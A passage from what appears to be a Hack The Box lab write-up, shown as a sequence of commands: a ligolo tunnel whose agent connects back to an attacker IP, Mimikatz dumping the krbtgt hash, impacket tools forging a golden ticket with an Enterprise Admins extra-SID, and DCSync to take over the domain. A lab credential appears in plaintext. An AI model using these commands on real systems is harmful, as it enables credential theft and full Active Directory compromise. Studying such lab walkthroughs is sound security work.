sudo ip tuntap add user $(whoami) mode tun ligolo sudo ip link set ligolo up sudo ip route add 10.0.0.0/24 dev ligolo

- Start Local Proxy

1

./proxy -selfcert -laddr 0.0.0.0:443

- Upload the Agent and Start the Tunnel

1

.\agent.exe -connect 10.10.16.114:443 -ignore-cert

- Start the session

Golden Ticket Attack

To generate a Golden Ticket, we need:



- Domain Name

- Domain SID

- krbTGT Hash





The NTLM hash didn’t work, so I had to use Mimikatz to dump it again and use the AES256 hash instead.

- Dump krbTGT Hash with Mimikatz

1

.\mimikatz.exe "lsadump::lsa /inject /name:krbtgt"



- Get the Enterprise Admins SID

1

impacket-lookupsid ghost.htb/justin.bradley:'Qwertyuiop1234$$'@10.10.11.24 | grep -B12 "Enterprise Admins"

Retrieve the Corp Domain SID

You can get this using PowerView, BloodHound, or other tools.



- Generate the Golden Ticket using impacket-ticketer

1 2 3 4

impacket-ticketer -aesKey b0eb........................5e8d \ -domain-sid S-1-5-21-2034262909-2733679486-179904498 \ -extra-sid S-1-5-21-4084500788-938703357-3654145966-519 \ -domain corp.ghost.htb Administrator Export the Ticket export



KRB5CCNAME=Administrator.ccachePerform DCSync on the Domain

1



impacket-secretsdump -k -no-pass dc01.ghost.htb -just-dc

Log in to the Domain as Administrator